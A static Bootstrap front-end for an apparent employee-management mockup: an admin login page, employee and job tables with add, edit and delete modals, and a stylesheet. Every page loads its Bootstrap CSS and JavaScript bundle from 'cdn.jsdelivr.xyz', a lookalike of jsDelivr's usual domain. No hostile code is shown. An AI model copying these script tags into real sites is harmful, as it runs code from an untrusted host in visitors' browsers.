
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login</title>
    <link rel="stylesheet" href="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/css/bootstrap.min.css
    ">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css"
        integrity="sha512-iecdLmaskl7CVkqkXNQ/ZH/XLlvWZOJyj7Yy7tcenmpD1ypASozpmT/E0iPtmFIB46ZmdtAc9eNBvH0H/ZpiBw=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />
</head>

<body class="bg-light" id="1">
    <div class="container mt-5">
        <div class="row justify-content-center">
            <div class="col-lg-4 col-md-6 col-sm-7 col-9 mx-auto    ">
                <div class="card  shadow-lg">
                    <div class="card-header text-bg-primary fs-5 form-control-lg  ">
                        Login as admin

                    </div>
                    <div>
                        <form action="home.html" class="form-control fs-5 g-2">
                            <div class="form-floating mb-4 mt-2 g-3">
                                <input type="text" class="form-control form-control-lg h-50" id="floatingInput"
                                    placeholder=" ">
                                <label for="floatingInput">Username</label>
                            </div>
                            <div class="form-floating mb-4 ">
                                <input type="password" class="form-control h-50 form-control-lg" id="floatingPassword"
                                    placeholder="Password">
                                <label for="floatingPassword ">Password</label>
                            </div>
                            <div class="form-check mb-4">
                                <input type="checkbox" class="form-check-input" id="checkbox">
                                <label for="checkbox" class="form-check-label">Remember Me</label>
                            </div>
                            <button type="submit" class="btn btn-success w-100 mb-3 form-control-lg fs-5">
                                <i class="fa-solid fa-right-to-bracket">
                                </i> Login as
                                admin</button>



                        </form>
                    </div>
                </div>



            </div>

        </div>
    </div>
    <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js
    "></script>
</body>

</html>
</file>

<file: Emp.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Employees</title>
    <link rel="stylesheet" href="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/css/bootstrap.min.css
    ">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css"
        integrity="sha512-iecdLmaskl7CVkqkXNQ/ZH/XLlvWZOJyj7Yy7tcenmpD1ypASozpmT/E0iPtmFIB46ZmdtAc9eNBvH0H/ZpiBw=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="./styel.css">
</head>

<body class="bg-light">

    <nav class="navbar navbar-expand-lg bg-dark navbar-dark nav-sm   ">
        <div class="container-fluid  ">
            <a class="navbar-brand gradient-text" href="home.html">EMS2.0</a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
                data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false"
                aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav me-auto mb-2 mb-lg-0">
                    <li class="nav-item">
                        <a class="nav-link  " aria-current="page" href="home.html">Home</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link active" href="Emp.html">Employees</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="job.html">Jobs</a>
                    </li>

                </ul>
                <form class="d-flex gap-3 ">
                    <div class="input-group   ">
                        <input type="text" class="form-control " role="search" placeholder="Search for..."
                            aria-label="Recipient's username" aria-describedby="basic-addon2">
                        <button href="#" class="d-block btn btn-success "><i
                                class="fa-solid fa-magnifying-glass text-white  "></i></button>

                    </div>
                    <div class="vr text-white"></div>
                    <button class="btn btn-warning " type="button"><a onclick="window.location.href='index.html';"
                            class=" text-black"><i class="fa-solid fa-power-off"></i>
                        </a></button>
            </div>
            </form>
        </div>
        </div>
    </nav>

    <div class="container-fluid mx-auto">
        <div class="row justify-content-center gap-1 ">
            <div class="col-lg-2 col-md-9 col-sm-10 mt-3  ">


                <ul class="list-group shadow   mb-4   ">
                    <li class="list-group-item active    ">Employee Data</li>

                    <a class="list-group-item list-group-item-action    " href="#" data-bs-toggle="modal"
                        data-bs-target="#addEmployeeModal">
                        Add
                        Employee</a>

                </ul>
                <ul class="list-group shadow  mb-3">
                    <li class="list-group-item active  ">Related Link</li>

                    <a class="list-group-item list-group-item-action    " href="job.html">
                        Jobs list</a>

                </ul>

            </div>




            <div class="col-lg-8 col-md-11  col-sm-10  mt-3 ">
                <table class="table table-bordered table-responsive-sm 
            
                 
                 caption-top    shadow  table-sm ">
                    <caption class="text-center fs-4 text-bg-dark rounded-top-3">Employees List</caption>
                    <thead class="table-secondary fs-5">
                        <tr>
                            <th scope="col">ID</th>
                            <th scope="col">Employee ID</th>
                            <th scope="col">Name</th>
                            <th scope="col">Email ID</th>
                            <th scope="col">Details</th>
                            <th scope="col">Edit</th>
                            <th scope="col">Delete</th>
                        </tr>
                    </thead>
                    <tbody class=" fs-5 align-middle">
                        <tr>
                            <td>1</td>
                            <td>741</td>
                            <td>John Deo</td>
                            <td>johndeo@gmail.com</td>
                            <td>
                                <a href="#" class="btn btn-primary d-block " data-bs-toggle="modal"
                                    data-bs-target="#empDetailModal">Details</a>
                            </td>
                            <td><a href="#" class="btn btn-warning  d-block " data-bs-toggle="modal"
                                    data-bs-target="#EditEmployeeModal">Edit</a>
                            </td>
                            <td><a href="#" class="btn btn-danger  d-block  " data-bs-toggle="modal"
                                    data-bs-target="#deleteEmployeeModal">Delete</a>
                            </td>
                        </tr>
                        <tr>
                            <td>1</td>
                            <td>741</td>
                            <td>John Deo</td>
                            <td>johndeo@gmail.com</td>
                            <td class="">
                                <a href="#" class="btn btn-primary d-block " data-bs-toggle="modal"
                                    data-bs-target="#empDetailModal">Details</a>
                            </td>
                            <td><a href="#" class="btn btn-warning  d-block " data-bs-toggle="modal"
                                    data-bs-target="#EditEmployeeModal">Edit</a>
                            </td>
                            <td><a href="#" class="btn btn-danger  d-block  " data-bs-toggle="modal"
                                    data-bs-target="#deleteEmployeeModal">Delete</a>
                            </td>
                        </tr>
                        <tr>
                            <td>1</td>
                            <td>741</td>
                            <td>John Deo</td>
                            <td>johndeo@gmail.com</td>
                            <td class="">
                                <a href="#" class="btn btn-primary d-block " data-bs-toggle="modal"
                                    data-bs-target="#empDetailModal">Details</a>
                            </td>
                            <td><a href="#" class="btn btn-warning  d-block " data-bs-toggle="modal"
                                    data-bs-target="#EditEmployeeModal">Edit</a>
                            </td>
                            <td><a href="#" class="btn btn-danger  d-block  " data-bs-toggle="modal"
                                    data-bs-target="#deleteEmployeeModal">Delete</a>
                            </td>
                        </tr>

                    </tbody>
                </table>
            </div>
        </div>

    </div>

    <!-- Button trigger modal -->
    <!-- <button type="button" class="btn btn-primary" data-bs-toggle="modal" data-bs-target="#exampleModal">
        Launch demo modal
    </button> -->

    <!-- empDetailModal -->
    <div class="modal fade blur  " id="empDetailModal" tabindex="-1" aria-labelledby="empDetailModalLabel"
        aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-lg   ">
            <div class="modal-content ">
                <div class="modal-header text-bg-dark">
                    <h1 class="modal-title fs-4" id="empDetailModalLabel">Employee Details</h1>
                    <button type="button" class="btn-close btn-close-white" data-bs-dismiss="modal"
                        aria-label="Close"></button>
                </div>
                <div class=" ">
                    <table class="table table-bordered  fs-5  ">

                        <tbody>
                            <tr>
                                <th scope="row">ID</th>
                                <td>1</td>

                            </tr>
                            <tr>
                                <th scope="row">Employee ID</th>
                                <td>546</td>

                            </tr>
                            <tr>
                                <th scope="row">Frist Name</th>
                                <td colspan="2">John</td>

                            </tr>
                            <tr>
                                <th scope="row">Last Name</th>
                                <td>Deo</td>

                            </tr>

                            <tr>
                                <th scope="row">Email ID</th>
                                <td colspan="2">johndeo@gmail.com</td>

                            </tr>
                            <tr>
                                <th scope="row">Phone Number</th>
                                <td>4654586</td>

                            </tr>
                            <tr>
                                <th scope="row">Job</th>
                                <td>Graphic Designer</td>

                            </tr>
                            <tr>
                                <th scope="row">Joining Date</th>
                                <td>22and Julay,2023</td>

                            </tr>

                        </tbody>
                    </table>
                    <div class=" d-flex justify-content-end m-3 gap-2 ">
                        <button type="button" class="btn btn-warning" data-bs-toggle="modal"
                            data-bs-target="#EditEmployeeModal">Edit Details</button>
                        <button type="button" class="btn btn-primary " data-bs-dismiss="modal">Close</button>

                    </div>
                </div>

            </div>
        </div>
    </div>
    <!-- Edit Employee Modal -->
    <div class="modal fade  blur" id="EditEmployeeModal" tabindex="-1" aria-labelledby="EditEmployeeModalLabel"
        aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-lg">
            <div class="modal-content ">
                <div class="modal-header text-bg-dark">
                    <h1 class="modal-title fs-4" id="EditEmployeeModalLabel">Employee Details</h1>
                    <button type="button" class="btn-close btn-close-white" data-bs-dismiss="modal"
                        aria-label="Close"></button>
                </div>
                <div class=" ">
                    <form action="#" class="fs-5">
                        <div class=" m-3">
                            <input class="form-control fs-5" type="date" value="12/9/2009">

                        </div>
                        <div class="d-flex justify-content-between gap-2 m-3">
                            <input class="form-control fs-5" type="text" value="John">
                            <input class="form-control fs-5" type="text" value="Deo">

                        </div>
                        <div class="d-flex justify-content-between gap-2 m-3">
                            <input class="form-control fs-5" type="text" value="Johndeo@gmail.com">
                            <input class="form-control fs-5" type="text" value="43637">

                        </div>
                        <div class=" m-3">
                            <select class="form-select fs-5" aria-label="Default select example">

                                <option value="1">Graphic Designer</option>
                                <option value="2">Web Designer</option>
                                <option value="3">Inteiror Designer</option>
                            </select>

                        </div>






                    </form>
                    <div class=" d-flex justify-content-end m-3 gap-2 ">
                        <button type="button" class="btn btn-success col-md-10 fs-5">Update Employee</button>
                        <button type="button" class="btn btn-warning fs-5 " data-bs-dismiss="modal">Discard</button>

                    </div>
                </div>

            </div>
        </div>
    </div>
    <!-- Add Employee Modal -->
    <div class="modal fade blur " id="addEmployeeModal" tabindex="-1" aria-labelledby="addEmployeeModalLabel"
        aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered  modal-lg  ">
            <div class="modal-content">
                <div class="modal-header text-bg-dark">
                    <h1 class="modal-title fs-4" id="addEmployeeModalLabel">Add Employee Details</h1>
                    <button type="button" class="btn-close btn-close-white" data-bs-dismiss="modal"
                        aria-label="Close"></button>
                </div>
                <div class=" ">
                    <form action="#" class="fs-5">
                        <div class=" m-3">
                            <input class="form-control fs-5" type="date">

                        </div>
                        <div class="d-flex justify-content-between gap-2 m-3">
                            <input class="form-control fs-5" type="text" placeholder="fristName">
                            <input class="form-control fs-5" type="text" placeholder="lastName">

                        </div>
                        <div class="d-flex justify-content-between gap-2 m-3">
                            <input class="form-control fs-5" type="text" placeholder="Email ID">
                            <input class="form-control fs-5" type="text" placeholder="PhoneNumper">

                        </div>
                        <div class=" m-3">
                            <select class="form-select fs-5" aria-label="Default select example">
                                <option selected>Select Job For Employee</option>

                                <option value="1">Graphic Designer</option>
                                <option value="2">Web Designer</option>
                                <option value="3">Inteiror Designer</option>
                            </select>

                        </div>
                        <div class=" d-flex justify-content-end m-3 gap-3 ">
                            <button type="button" class="btn btn-success col-md-10 fs-5">Add Employee</button>
                            <button type="button" class="btn btn-warning fs-5 mx-2 "
                                data-bs-dismiss="modal">Close</button>

                        </div>

                    </form>

                </div>

            </div>
        </div>
    </div>
    <!-- Delete Employee -->
    <div class="modal fade blur " id="deleteEmployeeModal" tabindex="-1" aria-labelledby="addEmployeeModalLabel"
        aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-lg" style=" height: 30%;">
            <div class="modal-content ">
                <div class="modal-header ">
                    <p class="modal-title fs-3" id="deletEmployeeModalLabel">Do you want to delete <span
                            class="fs-2">"John Deo"</span> ?
                    </p>
                    <button type="button" class="btn-close " data-bs-dismiss="modal" aria-label="Close"></button>
                </div>


                <div class="  row justify-content-center m-3 gap-2 ">
                    <button type="button" class="btn btn-danger col-lg-1 col-2 ">yes!</button>
                    <button type="button" class="btn btn-warning col-lg-3 col-5  " data-bs-dismiss="modal">Nope,Go
                        back</button>

                </div>

                </form>

            </div>

        </div>
    </div>
    </div>



    <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js
    "></script>
</body>

</html>
</file>

<file: job.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Jobs</title>
    <link rel="stylesheet" href="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/css/bootstrap.min.css
">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css"
        integrity="sha512-iecdLmaskl7CVkqkXNQ/ZH/XLlvWZOJyj7Yy7tcenmpD1ypASozpmT/E0iPtmFIB46ZmdtAc9eNBvH0H/ZpiBw=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="./styel.css">
</head>

<body class="bg-light">
    <div class="container"></div>
    <nav class="navbar navbar-expand-lg bg-dark navbar-dark nav-sm">
        <div class="container-fluid ">
            <a class="navbar-brand gradient-text" href="home.html">EMS2.0</a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
                data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false"
                aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav me-auto  fs-6">
                    <li class="nav-item">
                        <a class="nav-link  " aria-current="page" href="home.html">Home</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="Emp.html">Employees</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link active" href="#">Jobs</a>
                    </li>

                </ul>
                <form class="d-flex gap-3 ">
                    <div class="input-group   ">
                        <input type="text" class="form-control " role="search" placeholder="Search for..."
                            aria-label="Recipient's username" aria-describedby="basic-addon2">
                        <button href="#" class="d-block btn btn-success "><i
                                class="fa-solid fa-magnifying-glass text-white  "></i></button>

                    </div>
                    <div class="vr text-white"></div>
                    <button class="btn btn-warning " type="button"><a onclick="window.location.href='index.html';"
                            class=" text-black"><i class="fa-solid fa-power-off"></i>
                        </a></button>
            </div>
            </form>
        </div>
        </div>
    </nav>

    <div class="container-fluid mx-auto">
        <div class="row justify-content-center gap-1">
            <div class="col-lg-2 col-md-9 col-sm-10 mt-3 ">


                <ul class="list-group shadow   mb-4   ">
                    <li class="list-group-item active  ">Jobs Data</li>

                    <a class="list-group-item list-group-item-action   " href="#" data-bs-toggle="modal"
                        data-bs-target="#addJobModal">
                        Add
                        Job</a>

                </ul>
                <ul class="list-group shadow  mb-3">
                    <li class="list-group-item active ">Related Link</li>

                    <a class="list-group-item list-group-item-action   " href="Emp.html">
                        Employees List</a>

                </ul>

            </div>




            <div class="col-lg-8 col-md-11  col-sm-10  mt-3">
                <table class="table table-bordered caption-top   shadow  table-sm table-responsive-sm ">
                    <caption class="text-center fs-4 text-bg-dark rounded-top-3">Jobs List</caption>
                    <thead class="table-secondary fs-5">
                        <tr>
                            <th scope="col">ID</th>

                            <th scope="col">Name</th>

                            <th scope="col">Details</th>
                            <th scope="col">Edit</th>
                            <th scope="col">Delete</th>
                        </tr>
                    </thead>
                    <tbody class=" fs-5 align-middle">
                        <tr>
                            <td>1</td>

                            <td>Graphic Designer</td>

                            <td class="">
                                <a href="#" class="btn btn-primary d-block     " data-bs-toggle="modal"
                                    data-bs-target="#jobDetailModal">Details</a>
                            </td>
                            <td><a href="#" class="btn btn-warning  d-block " data-bs-toggle="modal"
                                    data-bs-target="#EditJobModal">Edit</a>
                            </td>
                            <td><a href="#" class="btn btn-danger  d-block  " data-bs-toggle="modal"
                                    data-bs-target="#deleteJobModal">Delete</a>
                            </td>
                        </tr>
                        <tr>
                            <td>2</td>

                            <td>Web Designer</td>

                            <td class="">
                                <a href="#" class="btn btn-primary d-block     " data-bs-toggle="modal"
                                    data-bs-target="#jobDetailModal">Details</a>
                            </td>
                            <td><a href="#" class="btn btn-warning  d-block " data-bs-toggle="modal"
                                    data-bs-target="#EditJobModal">Edit</a>
                            </td>
                            <td><a href="#" class="btn btn-danger  d-block  " data-bs-toggle="modal"
                                    data-bs-target="#deleteJobModal">Delete</a>
                            </td>
                        </tr>
                        <tr>
                            <td>3</td>

                            <td>Interior Dsigner</td>

                            <td class="">
                                <a href="#" class="btn btn-primary d-block     " data-bs-toggle="modal"
                                    data-bs-target="#jobDetailModal">Details</a>
                            </td>
                            <td><a href="#" class="btn btn-warning  d-block " data-bs-toggle="modal"
                                    data-bs-target="#EditJobModal">Edit</a>
                            </td>
                            <td><a href="#" class="btn btn-danger  d-block  " data-bs-toggle="modal"
                                    data-bs-target="#deleteJobModal">Delete</a>
                            </td>
                        </tr>

                    </tbody>
                </table>
            </div>
        </div>

    </div>
    <!-- jobDetailModal -->
    <div class="container r">
        <div class="modal fade blur " id="jobDetailModal" tabindex="-1" aria-labelledby="empDetailModalLabel"
            aria-hidden="true">
            <div class="modal-dialog  modal-dialog-centered modal-lg">
                <div class="modal-content g  ">
                    <div class="modal-header text-bg-dark">
                        <h1 class="modal-title fs-4" id="empDetailModalLabel">Job Details</h1>
                        <button type="button" class="btn-close btn-close-white" data-bs-dismiss="modal"
                            aria-label="Close"></button>
                    </div>
                    <div class=" ">
                        <table class="table table-bordered fs-5 cell">

                            <tbody>
                                <tr>
                                    <th scope="row">ID</th>
                                    <td>1</td>

                                </tr>
                                <tr>
                                    <th scope="row">Job Name</th>
                                    <td>Graphic Designer</td>

                                </tr>


                            </tbody>
                        </table>
                        <div class=" d-flex justify-content-end m-3 gap-2 ">
                            <button type="button" class="btn btn-warning " data-bs-toggle="modal"
                                data-bs-target="#EditJobModal">Edit Details</button>
                            <button type="button" class="btn btn-primary " data-bs-dismiss="modal">Close</button>

                        </div>
                    </div>

                </div>
            </div>
        </div>
    </div>

    <!-- Edit Job Modal -->
    <div class="modal fade blur " id="EditJobModal" tabindex="-1" aria-labelledby="EditEmployeeModalLabel"
        aria-hidden="true">
        <div class="modal-dialog  modal-dialog-centered modal-lg ">
            <div class="modal-content g   ">
                <div class="modal-header text-bg-dark">
                    <h1 class="modal-title fs-4" id="EditJobModalLabel">Job Details</h1>
                    <button type="button" class="btn-close btn-close-white" data-bs-dismiss="modal"
                        aria-label="Close"></button>
                </div>
                <div class=" ">
                    <form action="#" class="fs-5">
                        <div class=" m-3">
                            <input class="form-control fs-5" type="date" value="12/9/2009">

                        </div>

                        <div class=" m-3">
                            <select class="form-select fs-5" aria-label="Default select example">

                                <option value="1">Graphic Designer</option>
                                <option value="2">Web Designer</option>
                                <option value="3">Inteiror Designer</option>
                            </select>

                        </div>
                        <div class=" d-flex justify-content-end m-3 gap-2 ">
                            <button type="button" class="btn btn-success col-md-10 fs-5">Update Employee</button>
                            <button type="button" class="btn btn-warning fs-5 " data-bs-dismiss="modal">Discard</button>

                        </div>

                    </form>

                </div>

            </div>
        </div>
    </div>
    <!-- Add Job Modal -->
    <div class="modal fade  blur" id="addJobModal" tabindex="-1" aria-labelledby="addEmployeeModalLabel"
        aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-lg">
            <div class="modal-content g ">
                <div class="modal-header text-bg-dark">
                    <h1 class="modal-title fs-4" id="addJobModalLabel">Add Job Details</h1>
                    <button type="button" class="btn-close btn-close-white" data-bs-dismiss="modal"
                        aria-label="Close"></button>
                </div>
                <div class=" ">
                    <form action="#" class="fs-5">
                        <div class=" m-3">
                            <input class="form-control fs-5" type="date">

                        </div>

                        <div class=" m-3">
                            <input class="form-control fs-5" type="text" placeholder="Job name">

                        </div>
                        <div class=" d-flex justify-content-end m-3 gap-2 ">
                            <button type="button" class="btn btn-success col-md-10 fs-5">Add Job</button>
                            <button type="button" class="btn btn-warning fs-5 mx-2"
                                data-bs-dismiss="modal">Close</button>

                        </div>

                    </form>

                </div>

            </div>
        </div>
    </div>

    <!-- Delete Employee -->
    <div class="modal fade blur " id="deleteJobModal" tabindex="-1" aria-labelledby="addEmployeeModalLabel"
        aria-hidden="true">
        <div class="modal-dialog  modal-dialog-centered modal-lg " style=" height: 30%;">
            <div class="modal-content g ">
                <div class="modal-header ">
                    <p class="modal-title fs-4 " id="deleteJobModalLabel">Do you want to delete the job <span
                            class="fs-3">"Graphic Designer"</span> ?
                    </p>
                    <button type="button" class="btn-close " data-bs-dismiss="modal" aria-label="Close"></button>
                </div>


                <div class="  row justify-content-center m-3 gap-2 ">
                    <button type="button" class="btn btn-danger col-lg-1 col-2 ">yes!</button>
                    <button type="button" class="btn btn-warning col-lg-3 col-5  " data-bs-dismiss="modal">Nope,Go
                        back</button>

                </div>

                </form>

            </div>

        </div>
    </div>


    <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js
"></script>
</body>

</html>
</file>

<file: project/login.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login</title>
    <link rel="stylesheet" href="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/css/bootstrap.min.css
    ">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css"
        integrity="sha512-iecdLmaskl7CVkqkXNQ/ZH/XLlvWZOJyj7Yy7tcenmpD1ypASozpmT/E0iPtmFIB46ZmdtAc9eNBvH0H/ZpiBw=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />
</head>

<body class="bg-light" id="1">
    <div class="container mt-5">
        <div class="row justify-content-center">
            <div class="col-lg-4 col-md-6 col-sm-7 col-xsm-1 mx-auto    ">
                <div class="card  shadow-lg">
                    <div class="card-header text-bg-primary fs-5 form-control-lg  ">
                        Login as admin

                    </div>
                    <div>
                        <form action="home.html" class="form-control fs-5 g-2">
                            <div class="form-floating mb-4 mt-2 g-3">
                                <input type="text" class="form-control form-control-lg h-50" id="floatingInput"
                                    placeholder=" ">
                                <label for="floatingInput">Username</label>
                            </div>
                            <div class="form-floating mb-4 ">
                                <input type="password" class="form-control h-50 form-control-lg" id="floatingPassword"
                                    placeholder="Password">
                                <label for="floatingPassword ">Password</label>
                            </div>
                            <div class="form-check mb-4">
                                <input type="checkbox" class="form-check-input" id="checkbox">
                                <label for="checkbox" class="form-check-label">Remember Me</label>
                            </div>
                            <button type="submit" class="btn btn-success w-100 mb-3 form-control-lg fs-5">
                                <i class="fa-solid fa-right-to-bracket">
                                </i> Login as
                                admin</button>



                        </form>
                    </div>
                </div>



            </div>

        </div>
    </div>
    <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js
    "></script>
</body>

</html>
</file>
<file: styel.css>
/* تدرج للنص */
.gradient-text {
    background: linear-gradient(to right, #78d4eb, #1dfc5c);
    -webkit-background-clip: text;
    color: transparent;
    font-size: x-large;
}

.list-group {
    /* width: 12rem; */
    font-size: larger;
    font-weight: 400;
}



/* body.modal-open>div.bg,
        .modal-backdrop.fade.show {
            z-index: 1;
            -webkit-filter: blur(10px);
            filter: blur(10px);
            background-color: #e8e8e8a3;
        } */

.blur {
    backdrop-filter: blur(5px);
}

* {
    box-sizing: border-box;

}

@media only screen and (max-width: 600px) {
    * {
        overflow: scroll;

    }

    .modal-dialog {}

}
</file>
